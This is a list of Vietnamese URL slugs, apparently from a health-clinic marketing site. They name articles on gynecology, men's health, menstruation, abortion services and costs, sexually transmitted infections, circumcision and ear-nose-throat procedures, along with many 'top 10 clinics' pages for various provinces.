    "phong-kham-phu-khoa-o-dak-lak-chat-luong-uy-tin-nhat",
    "trieu-chung-sau-mo-gian-tinh-mach-thung-tinh-nhu-the-nao",
    "ra-mau-giua-chu-ky-kinh-co-thai-khong",
    "ra-mau-hong-giua-chu-ki-kinh-nguyet-co-sao-khong",
    "top-10-phong-kham-nam-khoa-o-ninh-binh-uy-tin-chat-luong-nhat",
    "co-kinh-mot-ngay-roi-het-co-sao-khong",
    "top-10-phong-kham-phu-khoa-o-ninh-binh-tot-va-uy-tin-nhat",
    "di-ngoai-ra-chat-nhay-mau-hong-do-vang-va-mau-nau-la-bi-gi-cach-dieu-tri",
    "cham-kinh-8-ngay-va-ra-mau-co-phai-mang-thai-khong",
    "top-10-phong-kham-phu-khoa-o-lao-cai-co-bac-si-phu-khoa-gioi",
    "dau-bung-dau-lung-nhung-khong-co-kinh-la-bi-gi-co-nguy-hiem-khong",
    "top-10-phong-kham-nam-khoa-o-lao-cai-chat-luong-uy-tin-nhat",
    "mau-bao-thai-ra-nhieu-nhu-mau-kinh-co-sao-khong",
    "chu-ki-kinh-nguyet-dai-60-ngay-co-sao-khong",
    "top-10-phong-kham-phu-khoa-o-hung-yen-co-bac-si-phu-khoa-gioi",
    "cach-tri-tinh-trung-loang-tai-nha-cuc-ky-hieu-qua",
    "bang-huyet-sau-khi-uong-thuoc-pha-thai-phai-lam-sao",
    "kinh-nghiem-pha-thai-o-benh-vien-hung-vuong-chi-tiet-nhat",
    "top-10-phong-kham-nam-khoa-o-hung-yen-chat-luong-uy-tin-nhat",
    "dot-phong-long-sau-khi-pha-thai-de-tranh-xui-xeo-co-that-khong",
    "ra-huyet-trang-nhieu-la-sap-co-kinh-phai-khong",
    "kinh-nguyet-mau-nau-den-ra-it-keo-dai-nhieu-ngay-co-sao-khong",
    "cham-kinh-10-ngay-roi-ra-mau-co-nguy-hiem-khong",
    "huyet-trang-co-mau-nau-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "top-10-phong-kham-phu-khoa-o-hue-co-bac-si-phu-khoa-gioi",
    "bang-huyet-muon-sau-sinh-co-nguy-hiem-khong",
    "top-10-phong-kham-nam-khoa-o-hue-chat-luong-uy-tin-nhat",
    "bang-huyet-khi-co-kinh-nguy-hiem-khong-va-cach-chua-tri",
    "huyet-trang-co-mau-vang-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "top-10-phong-kham-nam-khoa-o-thanh-hoa-uy-tin-chat-luong-nhat",
    "huyet-trang-co-mau-xanh-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "chi-phi-kham-suc-khoe-tong-quat-gia-bao-nhieu-tien",
    "bi-bang-huyet-co-sinh-con-duoc-khong",
    "top-10-phong-kham-nam-khoa-o-thai-binh-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-o-thai-binh-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-o-thanh-hoa-tot-va-uy-tin-nhat",
    "pha-thai-bang-thuoc-bac-nhu-the-nao-co-hieu-qua-va-an-toan-khong",
    "cach-tri-huyet-trang-o-tuoi-day-thi-an-toan-hieu-qua-nhat",
    "huyet-trang-co-mau-do-la-benh-gi-nguy-hiem-khong-va-cach-dieu-tri",
    "chi-phi-kham-suc-khoe-tong-quat-benh-vien-dai-hoc-y",
    "top-10-phong-kham-nam-khoa-o-nam-dinh-uy-tin-chat-luong-nhat",
    "benh-giang-mai-o-luoi-dau-hieu-va-cach-dieu-tri-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-nam-dinh-tot-va-uy-tin-nhat",
    "cach-ve-sinh-vung-kin-o-tuoi-day-thi-de-phong-tranh-benh",
    "ngua-vung-kin-trong-ki-kinh-nguyet-co-anh-huong-gi-khong",
    "pha-thai-lan-dau-co-anh-huong-gi-khong",
    "top-10-phong-kham-phu-khoa-o-gia-lai-co-bac-si-phu-khoa-gioi",
    "hinh-anh-vung-kin-phu-nu-binh-thuong-chan-thuc-nhat",
    "giam-ham-muon-o-nam-nguyen-nhan-trieu-chung-va-thuoc-chua-tri",
    "thuoc-boi-tri-cho-ba-bau-tot-nhat-hien-nay",
    "bi-ngua-vung-kin-nam-boi-thuoc-gi-mua-o-dau-va-gia-bao-nhieu-tien",
    "dat-thuoc-phu-khoa-bi-ra-mau-co-sao-khong",
    "top-10-phong-kham-nam-khoa-o-dien-bien-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-phu-khoa-o-dien-bien-tot-nhat-co-bac-si-phu-khoa-gioi",
    "top-10-phong-kham-nam-khoa-o-gia-lai-chat-luong-uy-tin-nhat",
    "xet-nghiem-va-kham-benh-giang-mai-o-dau-tai-tphcm",
    "khi-hu-co-bot-la-bi-gi-nguyen-nhan-va-cach-chua-tri-khi-hu-sui-bot",
    "kinh-nguyet-co-mui-hoi-la-benh-gi-cach-dieu-tri-tai-nha-hieu-qua-nhat",
    "pha-thai-lan-dau-bang-thuoc-co-bi-vo-sinh-khong",
    "top-10-phong-kham-phu-khoa-o-vinh-phuc-tot-nhat-co-bac-si-phu-khoa-gioi",
    "mau-kinh-nguyet-loang-mau-do-tuoi-co-sao-khong-co-nguy-hiem-khong",
    "mau-kinh-loang-nhu-nuoc-mau-hoi-hong-hong-co-sao-khong",
    "hep-bao-quy-dau-la-gi-trieu-chung-hinh-anh-va-cach-dieu-tri-hieu-qua",
    "kinh-nguyet-co-mui-trung-thoi-kham-kho-chiu-la-bi-gi-co-nguy-hiem-khong",
    "top-10-phong-kham-nam-khoa-tai-cao-bang-uy-tin-chat-luong-nhat",
    "thu-dam-la-gi-thu-dam-co-loi-hay-co-hai-cho-suc-khoe",
    "dac-diem-cua-mau-kinh-nguyet-binh-thuong-va-kinh-nguyet-benh-ly",
    "lam-the-nao-de-tinh-trung-khong-gap-trung",
    "10-dau-hieu-rung-trung-gap-tinh-trung-thu-tinh-thanh-cong",
    "top-10-phong-kham-phu-khoa-tai-cao-bang-noi-tieng-uy-tin",
    "cach-su-dung-thuoc-tranh-thai-hang-ngay-dung-cach-hieu-qua",
    "top-10-phong-kham-nam-khoa-o-dak-nong-chat-luong-uy-tin-nhat",
    "trieu-chung-sau-khi-ngam-thuoc-alsoben-duoi-luoi-la-gi",
    "top-10-phong-kham-phu-khoa-o-dak-nong-co-bac-si-phu-khoa-gioi",
    "uong-cao-ich-mau-van-khong-co-kinh-co-sao-khong",
    "top-10-phong-kham-phu-khoa-o-quang-binh-co-bac-si-phu-khoa-gioi",
    "thuoc-chua-benh-liet-duong-an-toan-va-hieu-qua-nhat-hien-nay",
    "sau-khi-pha-thai-co-duoc-tam-khong-bac-si",
    "top-10-phong-kham-nam-khoa-o-quang-binh-chat-luong-uy-tin-nhat",
    "top-10-phong-kham-phu-khoa-o-quang-ninh-co-bac-si-phu-khoa-gioi",
    "uong-thuoc-tranh-thai-bi-roi-loan-kinh-nguyet-phai-lam-sao",
    "pha-thai-bang-thuoc-ra-tui-thai-nhu-the-nao",
    "top-10-phong-kham-nam-khoa-o-quang-ninh-chat-luong-uy-tin-nhat",
    "benh-mach-luon-co-lay-khong-co-chua-khoi-duoc-khong",
    "cac-benh-phu-khoa-thuong-gap-o-nam-gioi",
    "xet-nghiem-sui-mao-ga-o-luoi-nhu-the-nao-chinh-xac-nhat",
    "thuoc-dieu-tri-benh-mach-luon-tai-nha-hieu-qua",
    "uong-thuoc-pha-thai-bao-lau-thi-ra-tui-thai",
    "top-10-phong-kham-phu-khoa-o-thai-nguyen-co-bac-si-phu-khoa-gioi",
    "cach-dieu-tri-tien-dinh-u-nhu-papillomatosis-tai-nha-hieu-qua-nhat",
    "cach-lam-rung-bui-tri-dut-diem-don-gian-tai-nha",
    "chua-benh-mach-luon-bang-bai-thuoc-dong-y-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-son-la-co-bac-si-phu-khoa-gioi",
    "top-10-phong-kham-nam-khoa-o-thai-nguyen-chat-luong-uy-tin-nhat",
    "dang-cho-con-bu-co-pha-thai-duoc-khong-cach-pha-thai-an-toan-nhat",
    "moc-mun-o-biu-co-quan-sinh-duc-nam-la-bi-benh-gi",
    "top-10-phong-kham-nam-khoa-o-son-la-chat-luong-uy-tin-nhat",
    "u-nhu-tien-dinh-o-mieng-luoi-dau-hieu-hinh-anh-va-cach-tri",
    "tinh-hoan-ben-to-ben-nho-o-tre-em-phai-lam-sao",
    "dau-luoi-noi-hot-do-la-bi-gi-cach-chua-tri-hieu-qua-nhat",
    "cau-nho-bi-noi-man-do-khong-ngua-la-bi-gi-va-cach-chua-tri",
    "uong-thuoc-gi-de-kinh-nguyet-ra-som-hieu-qua-nhat",
    "top-10-phong-kham-nam-khoa-o-bac-giang-chat-luong-uy-tin-nhat",
    "la-trau-khong-chua-viem-duong-tiet-nieu-hieu-qua-tai-nha",
    "cach-chua-viem-duong-tiet-nieu-bang-rau-ngo-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-bac-giang-co-bac-si-phu-khoa-gioi",
    "ra-chat-nhay-mau-trang-trong-co-sao-khong-cach-chua-tri",
    "tinh-trung-khoe-manh-co-mau-gi-va-mui-gi",
    "tinh-trung-mau-vang-nhat-co-nguy-hiem-khong",
    "top-10-phong-kham-pha-thai-uy-tin-o-tphcm",
    "top-10-phong-kham-nam-khoa-o-hai-duong-chat-luong-uy-tin-nhat",
    "top-10-phong-kham-phu-khoa-o-hai-duong-co-bac-si-phu-khoa-gioi",
    "benh-mun-rop-sinh-duc-co-tu-khoi-duoc-khong",
    "top-10-phong-kham-phu-khoa-o-bac-kan-co-bac-si-phu-khoa-gioi",
    "thuoc-chua-viem-lo-tuyen-co-tu-cung-hieu-qua-nhat-hien-nay",
    "chi-phi-thao-vong-tranh-thai-het-bao-nhieu-tien",
    "cach-chua-mun-rop-sinh-duc-tai-nha-an-toan-va-hieu-qua-nhat",
    "top-10-phong-kham-nam-khoa-o-bac-kan-chat-luong-uy-tin-nhat",
    "mun-rop-sinh-duc-giai-doan-dau-trieu-chung-hinh-anh-va-cach-chua-tri",
    "dia-chi-pha-thai-o-uy-tin-an-toan-khong-dau",
    "cach-chua-bao-quy-dau-bi-sung-an-toan-hieu-qua-tai-nha",
    "tong-dai-tu-van-suc-khoe-sinh-ly-online-mien-phi-24-gio",
    "top-10-phong-kham-phu-khoa-o-kien-giang-tot-nhat-co-bac-si-phu-khoa-gioi",
    "huong-dan-cach-tri-huyet-trang-bang-muoi-hot-va-phen-chua",
    "nhung-bieu-hien-sau-khi-cat-bao-quy-dau-chi-tiet-nhat",
    "top-10-phong-kham-nam-khoa-o-kien-giang-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-nam-khoa-o-quang-nam-co-bac-si-nam-khoa-gioi",
    "cach-chua-benh-tri-tai-nha-cho-ba-bau-an-toan-va-hieu-qua-nhat",
    "cach-thu-nho-vung-kin-bang-phen-chua-an-toan-va-hieu-qua",
    "top-10-phong-kham-phu-khoa-o-quang-nam-tot-nhat-co-bac-si-phu-khoa-gioi",
    "dia-chi-kham-va-chua-benh-tri-bang-dong-y-o-dau-tot-tphcm",
    "kinh-nguyet-mau-den-von-cuc-la-bi-gi-co-nguy-hiem-khong-va-thuoc-chua-tri",
    "sau-khi-cat-polyp-co-tu-cung-can-chu-y-nhung-gi",
    "phong-kham-hau-mon-truc-trang-tphcm-uy-tin-nhat-hien-nay",
    "hinh-anh-polyp-co-tu-cung-chi-tiet-qua-tung-giai-doan",
    "benh-lau-o-nu-gioi-dau-hieu-trieu-chung-va-cach-dieu-tri",
    "pha-thai-o-lang-son-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "top-10-phong-kham-nam-khoa-o-lang-son-co-bac-si-nam-khoa-gioi",
    "thuoc-lam-cham-kinh-orgametril-co-hai-cho-suc-khoe-khong",
    "uong-thuoc-tranh-thai-bi-cham-kinh-10-ngay-co-nguy-hiem-khong",
    "top-10-phong-kham-phu-khoa-o-quang-ngai-tot-nhat-co-bac-si-phu-khoa-gioi",
    "10-dau-hieu-nhiem-trung-sau-khi-cat-bao-quy-dau",
    "top-10-phong-kham-nam-khoa-o-quang-ngai-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-phu-khoa-tai-lang-son-tot-nhat-co-bac-si-phu-khoa-gioi",
    "top-10-thuoc-tri-yeu-sinh-ly-nam-tot-nhat-hien-nay",
    "pha-thai-o-hung-yen-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "cach-chua-sui-mao-ga-o-vung-kin-tai-nha-dut-diem",
    "pha-thai-o-bac-giang-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "sui-mao-ga-o-mat-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "cam-nhan-sau-khi-cat-bao-quy-dau-khi-quan-he-nhu-the-nao",
    "xet-nghiem-sui-mao-ga-o-mieng-luoi-nhu-the-nao",
    "tai-sao-dat-vong-tranh-thai-lai-co-kinh-nguyet-nhieu",
    "hinh-anh-sau-khi-cat-bao-quy-dau-bi-phu-ne-va-cach-chua-tri",
    "kinh-nguyet-keo-dai-15-ngay-co-sao-khong-nguy-hiem-nhu-the-nao",
    "moi-be-bi-sung-1-ben-co-sao-khong-cach-chua-tri-tai-nha",
    "pha-thai-o-an-giang-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "day-bung-buon-non-co-phai-mang-thai-khong",
    "cham-kinh-4-thang-nhung-khong-co-thai-la-bi-gi",
    "moi-lon-bi-sung-1-ben-khong-dau-la-bi-gi-co-nguy-hiem-khong",
    "bac-si-tu-van-thai-san-online-mien-phi-24-gio",
    "pha-thai-o-hai-duong-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "pha-thai-o-thanh-hoa-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "dau-bung-duoi-ben-phai-gan-hang-la-bi-gi-cach-chua-tri-tai-nha",
    "pha-thai-o-son-la-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "lo-sao-bi-tham-co-anh-huong-gi-khong",
    "quan-he-xong-co-kinh-som-co-sao-khong-anh-huong-gi-khong",
    "cach-lam-chang-len-dinh-bang-tay-va-mieng-suong-nhat",
    "da-khoi-sui-mao-ga-co-nen-sinh-thuong",
    "ra-dich-nhay-mau-vang-khi-mang-thai-co-anh-huong-gi-khong",
    "pha-thai-o-long-an-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "hinh-anh-khi-hu-khi-mang-thai-chi-tiet-va-chinh-xac",
    "ra-dich-mau-vang-khi-mang-thai-thang-cuoi-co-sao-khong",
    "pha-thai-o-vinh-long-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "phong-kham-nam-khoa-o-thu-duc-uy-tin-chat-luong-nhat",
    "phong-kham-phu-khoa-o-thu-duc-tot-va-uy-tin-nhat",
    "pha-thai-o-quang-ninh-tai-dia-chi-nao-va-chi-phi-het-bao-nhieu-tien",
    "pha-thai-o-ninh-thuan-tai-dau-va-chi-phi-het-bao-nhieu-tien",
    "hinh-anh-polyp-am-dao-o-phu-nu-chi-tiet-nhat",
    "cay-que-tranh-thai-co-nguy-hiem-khong-co-gay-dau-rat-khong",
    "ba-bau-3-thang-dau-an-mit-duoc-khong-co-bi-anh-huong-thai-khong",
    "nuoc-nhon-cua-phu-nu-co-vi-gi-nuot-co-sao-khong",
    "benh-smg-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "thuoc-misoclear-la-gi-mua-dung-tai-nha-co-anh-huong-gi-khong",
    "phac-do-dieu-tri-chlamydia-man-tinh-hieu-qua-cao-nhat-nam-2025",
    "co-tu-cung-cao-co-de-thuong-duoc-khong-co-anh-huong-gi-khong",
    "uong-thuoc-tay-nhieu-co-bi-tre-kinh-khong-bac-si",
    "cach-deo-khuyen-cho-cau-nho-ho-tro-quan-he-vo-chong",
    "hinh-anh-deo-khuyen-vung-kin-o-nam-va-nu-chi-tiet-nhat",
    "20-dieu-can-lam-khi-nguoi-yeu-toi-thang-ma-con-trai-nen-biet",
    "thuoc-boi-u-nhu-tien-dinh-tot-nhat-de-dieu-tri-tai-nha",
    "10-thuoc-boi-tri-gai-sinh-duc-tai-nha-hieu-qua-nhat-hien-nay",
    "rach-bao-quy-dau-co-nguy-hiem-khong-va-cach-dieu-tri-tai-nha",
    "rach-day-ham-bao-quy-dau-co-sao-khong-anh-huong-gi-khong",
    "xuoc-day-ham-bao-quy-dau-co-sao-khong-cach-chua-tri",
    "17-tuoi-chua-lot-bao-quy-dau-thi-co-sao-khong",
    "neu-co-thai-co-kinh-nguyet-khong-bac-si",
    "10-cach-pha-thai-khong-can-den-benh-vien-an-toan-va-hieu-qua-cao-nhat",
    "dang-dat-thuoc-thi-co-kinh-lieu-anh-huong-gi-khong",
    "dau-hieu-mang-thai-khac-voi-ky-kinh-nguyet-nhu-the-nao",
    "viem-tuyen-bartholin-uong-khang-sinh-gi-tot-nhat",
    "cham-kinh-dau-bung-lam-ram-la-bi-gi-cach-chua-tri-tai-nha",
    "an-gi-de-tang-kich-thuoc-cau-nho-tu-nhien",
    "pha-thai-bang-thuoc-con-sot-dich-co-nguy-hiem-khong-va-cach-chua-tri",
    "dang-uong-thuoc-pha-thai-co-quan-he-duoc-khong-bac-si",
    "pha-thai-bang-thuoc-ra-mau-bao-nhieu-ngay-thi-het",
    "top-10-hinh-anh-benh-nam-khoa-thuong-gap-nhat",
    "het-kinh-7-ngay-quan-he-co-thai-khong",
    "tinh-trung-song-duoc-bao-lau-trong-bao-cao-su",
    "uong-nuoc-dua-co-lam-kinh-nguyet-ra-nhieu-khong",
    "duong-vat-dai-bao-nhieu-la-du-doi-voi-phu-nu-viet-nam",
    "dau-hieu-pha-thai-bang-thuoc-thanh-cong-va-khong-thanh-cong",
    "mang-trinh-gia-khoi-phuc-trinh-tiet-trong-5-phut",
    "noi-hach-o-vung-kin-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "cach-chua-noi-hach-o-vung-kin-tai-nha-an-toan-hieu-qua",
    "xuat-hien-cuc-thit-o-cua-minh-la-bi-gi-co-nguy-hiem-khong-va-cach-chua",
    "cat-bao-quy-dau-o-benh-vien-cho-ray-co-tot-khong-chi-phi-bao-nhieu",
    "cac-benh-de-nham-voi-sui-mao-ga-o-nam-va-nu",
    "noi-mun-dau-trang-o-vung-kin-nu-gioi-la-bi-gi-nguyen-nhan-va-cach-chua-benh",
    "cat-bao-quy-dau-o-benh-vien-175-co-tot-khong-chi-phi-bao-nhieu",
    "phu-huyet-khang-hay-cao-ich-mau-tot-hon",
    "dau-nhoi-bung-duoi-ben-phai-gan-hang-la-bi-gi",
    "phong-kham-nam-khoa-o-vinh-phuc-co-bac-si-nam-khoa-gioi",
    "benh-vien-pha-thai-o-quang-ngai-tai-dau-va-chi-phi-pha-thai-o-quang-ngai",
    "thuoc-uong-ahcc-dieu-tri-sui-mao-ga-uc-che-virus-hpv-co-that-khong",
    "bai-tap-kegel-de-thu-nho-co-be-hieu-qua-cao-tai-nha",
    "cach-lam-quy-dau-bot-nhay-cam-keo-dai-thoi-gian-quan-he",
    "ra-khi-hu-mau-nau-sau-ky-kinh-nguyet-co-nguy-hiem-khong",
    "dat-vong-xong-quan-he-ra-mau-co-nguy-hiem-khong",
    "cach-chua-mun-nhot-o-vung-kin-tai-nha-hieu-qua",
    "dat-thuoc-phu-khoa-bao-lau-thi-di-tieu-duoc",
    "bao-quy-dau-xuat-hien-dom-trang-la-bi-gi",
    "uong-thuoc-pha-thai-vien-thu-2-vao-thoi-gian-nao",
    "co-kinh-nhieu-lan-trong-thang-la-bi-gi-nguy-hiem-khong",
    "cach-ve-sinh-vung-kin-bang-nuoc-che-kho-hieu-qua",
    "mat-kinh-nguyet-5-thang-co-nguy-hiem-khong",
    "cach-chua-mun-thit-o-vung-kin-tai-nha-an-toan-hieu-qua",
    "thuoc-tri-nut-bao-quy-dau-tai-nha-hieu-qua",
    "dot-dien-co-tu-cung-bao-lau-thi-khoi-hoan-toan",
    "top-10-phong-kham-nam-khoa-o-vinh-phuc-co-bac-si-nam-khoa-gioi",
    "nen-pha-thai-o-tu-du-hay-hung-vuong-thi-tot-nhat",
    "uong-thuoc-pha-thai-vien-dau-tien-bi-non-co-sao-khong",
    "ra-huyet-trang-nhieu-nhung-khong-co-kinh-co-nguy-hiem-khong",
    "sau-khi-pha-thai-nen-uong-thuoc-bo-gi",
    "dieu-tri-sui-mao-ga-bang-nito-long-dut-diem-duoc-khong",
    "cach-ve-sinh-sau-khi-dot-viem-lo-tuyen-co-tu-cung",
    "dot-lo-tuyen-bao-lau-thi-het-ra-mau",
    "dau-bung-duoi-sau-khi-dot-viem-lo-tuyen-co-nguy-hiem-khong",
    "ap-lanh-xong-van-ra-khi-hu-co-sao-khong",
    "chua-benh-sui-mao-ga-bang-toi-tai-nha-hieu-qua",
    "hinh-anh-sui-mao-ga-o-co-tu-cung-chi-tiet-nhat",
    "tinh-trung-di-chuyen-cham-nen-an-gi-va-kieng-gi",
    "cach-uong-thuoc-tranh-thai-khan-cap-dung-cach-hieu-qua-cao",
    "viem-am-dao-sau-sinh-nguyen-nhan-cach-dieu-tri",
    "dut-day-ham-bao-quy-dau-co-sao-khong",
    "ra-mau-mau-nau-khi-mang-thai-co-nguy-hiem-khong",
    "10-thuc-pham-giup-tang-cuong-sinh-ly-nam-gioi-hieu-qua",
    "chua-sui-mao-ga-bang-thuoc-dong-y-co-hieu-qua-khong",
    "bui-tri-loi-ra-ngoai-nhung-khong-dau-co-nguy-hiem-khong",
    "tinh-trung-lanh-la-gi-nguyen-nhan-cach-dieu-tri-tinh-trung-lanh",
    "tinh-trung-lanh-co-con-duoc-khong",
    "dau-hieu-mang-thai-be-trai-chinh-xac-nhat",
    "dau-rat-hau-mon-sau-khi-quan-he-co-nguy-hiem-khong",
    "chi-phi-cat-bao-quy-dau-benh-vien-hoan-my-nam-2025",
    "12-cach-chua-roi-loan-kinh-nguyet-tai-nha-don-gian-hieu-qua",
    "ngua-mep-mieng-la-bi-gi-cach-chua-tri-hieu-qua-tai-nha",
    "tinh-trung-von-cuc-trong-suot-co-nguy-hiem-khong",
    "thoi-gian-u-benh-sui-mao-ga-la-bao-lau-o-nam-va-nu",
    "hinh-anh-gian-tinh-mach-thung-tinh-va-cach-chua-tri-benh",
    "mua-thuoc-chua-sui-mao-ga-o-dau-va-gia-bao-nhieu-tien",
    "thuoc-dac-tri-sui-mao-ga-o-hau-mon-tai-nha-hieu-qua",
    "ra-mau-bao-thai-co-von-cuc-va-dau-bung-khong",
    "mau-bao-thai-ra-nhieu-co-nguy-hiem-khong",
    "duong-vat-noi-hach-la-bi-gi-va-co-nguy-hiem-suc-khoe-khong",
    "ba-bau-bi-tri-co-sinh-thuong-duoc-khong",
    "mo-u-xo-tu-cung-co-dau-khong-va-co-nguy-hiem-khong",
    "chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-tai-tphcm",
    "chua-hat-ngoc-duong-vat-bang-kem-danh-rang",
    "luoi-noi-mun-nuoc-la-bi-gi-cach-chua-tri-hieu-qua",
    "kham-benh-xa-hoi-o-benh-vien-da-lieu-nhu-the-nao",
    "kinh-nghiem-dot-viem-lo-tuyen-co-tu-cung",
    "kinh-nguyet-mau-den-ngay-cuoi-co-sao-khong",
    "cach-dat-vong-tranh-thai-tai-nha-nhu-the-nao",
    "thuoc-dat-phu-khoa-polygynax-gia-bao-nhieu-tien-nam-2025",
    "xit-al-bao-lau-thi-khoi-dut-diem-duoc-benh-sui-mao-ga",
    "dia-chi-xet-nghiem-hiv-o-tphcm-nhanh-chong-va-chinh-xac",
    "thuoc-pha-thai-mua-o-dau-tphcm-va-gia-bao-nhieu-tien",
    "uong-thuoc-lam-cham-kinh-co-anh-huong-gi-khong",
    "thuoc-lam-ngung-kinh-nguyet-tam-thoi-la-thuoc-gi-va-mua-o-dau",
    "cach-lam-cham-kinh-1-tuan-an-toan-va-hieu-qua",
    "bang-gia-pha-thai-benh-vien-hung-vuong-chi-phi-nam-2025",
    "kham-phu-khoa-co-can-cao-long-khong",
    "cat-bao-quy-dau-o-benh-vien-dong-nai-gia-bao-nhieu-tien",
    "cat-bao-quy-dau-o-benh-vien-da-lieu-co-tot-khong",
    "viem-bao-quy-dau-man-tinh-dau-hieu-va-cach-chua-tri",
    "roi-loan-kinh-nguyet-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "viem-bao-quy-dau-cap-tinh-dau-hieu-va-thuoc-dieu-tri",
    "cach-ve-sinh-khi-bi-viem-bao-quy-dau",
    "roi-loan-kinh-nguyet-co-nguy-hiem-khong-va-co-tac-hai-gi",
    "khi-hu-lan-mau-giua-chu-ky-co-nguy-hiem-khong",
    "roi-loan-kinh-nguyet-tuoi-45-co-nhung-anh-huong-gi",
    "kham-nam-khoa-benh-vien-115-co-tot-khong",
    "cach-tri-tham-vung-kin-bang-phen-chua-tai-nha",
    "huyet-trang-co-lan-soi-mau-khi-mang-thai-co-sao-khong",
    "benh-sui-mao-ga-co-sinh-con-duoc-khong",
    "cat-bao-quy-dau-co-nguy-hiem-khong",
    "chi-phi-hut-dieu-hoa-kinh-nguyet-het-bao-nhieu-tien",
    "phong-kham-vip-benh-vien-115-va-gia-kham-dich-vu",
    "sui-mao-ga-o-mieng-luoi-co-lay-khong-va-cach-chua-tri",
    "benh-vien-pha-thai-o-hai-phong-an-toan-uy-tin-khong-dau",
    "hinh-anh-sui-mao-ga-o-ranh-bao-quy-dau-chi-tiet-nhat",
    "dat-thuoc-polygynax-bi-chay-ra-ngoai-co-sao-khong",
    "u-nhu-co-tu-cung-co-nguy-hiem-khong",
    "thuoc-tri-u-nhu-tien-dinh-mua-o-dau-va-gia-bao-nhieu-tien",
    "u-nhu-tien-dinh-papillomatosis-la-gi-nguy-hiem-khong",
    "noi-cuc-thit-thua-o-moi-be-la-bi-gi-cach-chua-tri",
    "ngua-mu-vung-kin-boi-thuoc-gi-hieu-qua",
    "cat-bao-quy-dau-o-benh-vien-fv-co-tot-khong-gia-bao-nhieu-tien",
    "cat-bao-quy-dau-o-benh-vien-viet-duc-tot-khong-gia-bao-nhieu",
    "benh-vien-xuyen-a-co-cat-bao-quy-dau-khong",
    "10-cach-chua-rong-kinh-tai-nha-don-gian-hieu-qua",
    "cat-bao-quy-dau-o-benh-vien-121-co-tot-khong",
    "cach-dieu-tri-sung-bao-quy-dau-tai-nha-hieu-qua",
    "sui-mao-ga-o-luoi-co-lay-khong",
    "sui-mao-ga-o-mieng-co-tu-khoi-duoc-khong",
    "chi-phi-pha-thai-o-benh-vien-tu-du-bao-nhieu-tien",
    "thai-luu-6-tuan-nen-hut-hay-uong-thuoc-thi-an-toan",
    "thai-luu-7-tuan-nen-hut-hay-uong-thuoc-thi-tot-nhat",
    "chu-ky-kinh-nguyet-35-40-ngay-co-binh-thuong-khong",
    "kham-chua-sui-mao-ga-o-benh-vien-da-lieu-co-duoc-khong",
    "cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-chuc-nang",
    "chi-phi-dieu-tri-sui-mao-ga-o-benh-vien-da-lieu-bao-nhieu-tien",
    "het-kinh-10-ngay-lai-co-kinh-la-bi-gi-cach-chua-tri",
    "het-kinh-15-ngay-lai-co-kinh-co-nguy-hiem-khong",
    "ra-mau-cuc-giua-ky-kinh-nguyet-co-nguy-hiem-khong",
    "co-xat-ben-ngoai-quan-ao-co-thai-khong",
    "bo-phan-sinh-duc-bi-noi-man-do-la-bi-gi-cach-chua-tri",
    "noi-mun-nhot-o-vung-kin-co-nguy-hiem-khong",
    "bac-si-tu-van-online-24-24-mien-phi",
    "bac-si-tu-van-da-lieu-online-mien-phi",
    "chi-phi-kham-phu-khoa-benh-vien-tu-du-gia-bao-nhieu",
    "mun-rop-sinh-duc-co-chua-khoi-dut-diem-duoc-khong",
    "benh-mun-rop-sinh-duc-co-nguy-hiem-khong",
    "uong-nuoc-dua-co-bi-rong-kinh-khong",
    "u-dich-long-tu-cung-13mm-co-sao-khong",
    "10-tu-the-quan-he-giup-nang-len-dinh-cuc-khoai-moi-cuoc-yeu",
    "cach-chua-benh-tri-bang-xong-hoi-hau-mon-tai-nha",
    "cat-tri-xong-di-ngoai-ra-mau-co-nguy-hiem-khong",
    "quan-he-tinh-duc-bang-mieng-oral-sex-bi-lay-benh-xa-hoi-nao",
    "benh-tri-noi-do-2-3-co-can-phau-thuat-khong",
    "cach-lay-xuong-ca-ra-khoi-co-hong-hieu-qua-khong-dau",
    "chi-phi-cat-amidan-tai-benh-vien-hoan-my-gia-bao-nhieu",
    "chi-phi-cat-amidan-o-benh-vien-108-het-bao-nhieu-tien",
    "chi-phi-cat-amidan-bang-laser-bao-nhieu-tien-nam-2025",
    "hoc-xuong-ca-co-tu-khoi-duoc-khong",
    "khac-dom-ra-mau-den-la-bi-gi-nguy-hiem-khong",
    "chi-phi-phau-thuat-ro-luan-nhi-het-bao-nhieu-tien-nam-2025",
    "dia-chi-gap-xuong-ca-o-tphcm-khong-dau-chi-phi-thap",
    "chi-phi-lay-xuong-ca-bao-nhieu-tien",
    "kinh-nguyet-co-mui-chua-co-sao-khong",
    "meo-chua-hoc-xuong-ca-bang-dua-tai-nha",
    "lo-tai-chay-nuoc-vang-co-mui-hoi-co-nguy-hiem-khong",
    "xoan-polyp-co-tu-cung-kieng-quan-he-bao-lau",
    "vanh-tai-bi-ngua-chay-nuoc-vang-co-nguy-hiem-khong",
    "chua-hoc-xuong-ca-bang-toi-cuc-ky-hieu-qua",
    "chua-hoc-xuong-ca-bang-vitamin-c-sui-nhu-the-nao",
    "cach-chua-hoc-xuong-ca-bang-mat-ong-tai-nha",
    "cau-than-chu-chua-hoc-xuong-hieu-qua",
